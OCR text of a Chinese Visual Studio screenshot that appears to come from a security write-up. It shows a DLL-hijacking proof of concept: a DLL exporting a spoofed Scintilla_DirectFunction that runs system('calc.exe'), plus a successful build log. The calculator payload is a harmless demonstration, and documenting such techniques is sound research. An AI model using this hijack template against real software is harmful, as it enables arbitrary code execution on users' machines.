 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q)
Release x86 本地 Windows 调试器
dllmain.cpp 属性
Dll1 (全局范围) DllMain(HMODULE hModule, DWORD ul_reason_f
7
8 BOOL APIENTRY DllMain( HMODULE hModule,
9 DWORD ul_reason_for_call,
10 LPVOID lpReserved
11 )
12 {
13 switch (ul_reason_for_call)
14 {
15 case DLL_PROCESS_ATTACH:
16 case DLL_THREAD_ATTACH:
17 case DLL_THREAD_DETACH:
18 case DLL_PROCESS_DETACH:
19 break;
20 }
21 return TRUE;
22 }
23
24
25 void Scintilla_DirectFunction()
26 {
27
28 system("calc.exe");
29 }
30
91 % 未找到相关问题 行: 8 字符: 40 空格 CRLF
输出
显示输出来源(S): 生成
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>All 2 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>Dll1.vcxproj -> E:\Code\dll劫持\cuanzaidll\cuanzai\Release\Dll1.dll
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
雷神众测